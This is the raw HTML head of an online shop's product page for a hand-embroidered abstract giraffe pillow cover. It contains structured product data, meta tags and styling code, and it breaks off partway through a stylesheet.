

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered
body_size: 164307
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7.jpg?v=1571941588">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/abstract-giraffe-throw-pillow-cover-hand-embroidered#product",
"name": "Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot;",
"description": "Abstract Giraffe throw pillow cover- This contemporary abstract giraffe cushion cover is hand embroidered using chain stitch. Unique design and abstract cubism make this accent pillow artful and must for any modern home. It would make an exciting accent pillow for your couch, sofa or home office. Give it as a gift to your family and friends who love abstract cubism or decorate your home with this modern giraffe pillow. Expertly handcrafted chain-stitch embroidery with a design inspired by the works of modern artist. Create a vibrant point of interest for your decor.Composition: 70% Art Silk, 30% CottonSize: 18&quot; x 18&quot; (45 cms x 45 cms)Pillow Insert not Included (Only Cover is on Sale)Hand embroidered in Village Cottage UnitsBacking: Canvas (See the Last Picture)Wherever you place this accent pillow indoors or outdoors, it is sure to draw attention. The Kashmir wool thread makes it soft to the touch, and the texture of the embroidery is a sensory delight.These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den.The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "55.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7.jpg?v=1571941588",
  "https://kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4.jpg?v=1571941588",
  "https://kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59.jpg?v=1571941588",
  "https://kashmirdesigns.com/cdn/shop/products/de7ababfb227ca0c6140df5276b559af.jpg?v=1571941588",
  "https://kashmirdesigns.com/cdn/shop/products/80f88cad3c2f24e1b84992f68b4c7b0e.jpg?v=1571941588"
],
"releaseDate": "2017-06-28 16:41:14 -0400",
"sku": "4WP18CSA88",
"mpn": "720389282025"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot;",
    "item": "https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot; &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="Abstract Giraffe throw pillow cover¬¨‚Ä†‚Äö√Ñ√¨ This contemporary abstract giraffe cushion cover is hand embroidered using chain stitch. Unique design and abstract cubism make this accent pillow artful and must for any modern home. It would make an exciting accent pillow for your couch, sofa or home office. Give it as a gift to your family and friends who love abstract cubism or decorate your home with this modern giraffe pillow. Expertly handcrafted chain-stitch embroidery with a design inspired by the works of modern artist. Create a vibrant point of interest for your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included Wherever you place this accent pillow indoors or outdoors, it is sure to draw attention. The Kashmir wool thread makes it soft to the touch, and the texture of the embroidery is a sensory delight.¬¨‚Ä† These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot;">
  <meta property="og:url" content="https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_grande.jpg?v=1571941588">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_grande.jpg?v=1571941588">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_grande.jpg?v=1571941588">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/03651d2e93613e187a25ee4ed4c8b5e4_grande.jpg?v=1571941588">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_grande.jpg?v=1571941588">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/9579a8230f0b687ae6d499005124ea06_e705c799-a0d2-4393-94d8-cd34306c1e59_grande.jpg?v=1571941588">
  
  <meta property="og:price:amount" content="55.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="Abstract Giraffe throw pillow cover¬¨‚Ä†‚Äö√Ñ√¨ This contemporary abstract giraffe cushion cover is hand embroidered using chain stitch. Unique design and abstract cubism make this accent pillow artful and must for any modern home. It would make an exciting accent pillow for your couch, sofa or home office. Give it as a gift to your family and friends who love abstract cubism or decorate your home with this modern giraffe pillow. Expertly handcrafted chain-stitch embroidery with a design inspired by the works of modern artist. Create a vibrant point of interest for your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included Wherever you place this accent pillow indoors or outdoors, it is sure to draw attention. The Kashmir wool thread makes it soft to the touch, and the texture of the embroidery is a sensory delight.¬¨‚Ä† These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Abstract Giraffe Throw Pillow Cover Hand Embroidered 18&quot; x 18&quot;">

  <meta name="twitter:description" content="Abstract Giraffe throw pillow cover¬¨‚Ä†‚Äö√Ñ√¨ This contemporary abstract giraffe cushion cover is hand embroidered using chain stitch. Unique design and abstract cubism make this accent pillow artful and must for any modern home. It would make an exciting accent pillow for your couch, sofa or home office. Give it as a gift to your family and friends who love abstract cubism or decorate your home with this modern giraffe pillow. Expertly handcrafted chain-stitch embroidery with a design inspired by the works of modern artist. Create a vibrant point of interest for your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included Wherever you place this accent pillow indoors or outdoors, it is sure to draw attention. The Kashmir wool thread makes it soft to the touch, and the texture of the embroidery is a sensory delight.¬¨‚Ä† These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/c7eb746eeb622b838a8a1474d2401ed7_large.jpg?v=1571941588">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/abstract-giraffe-throw-pillow-cover-hand-embroidered">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active 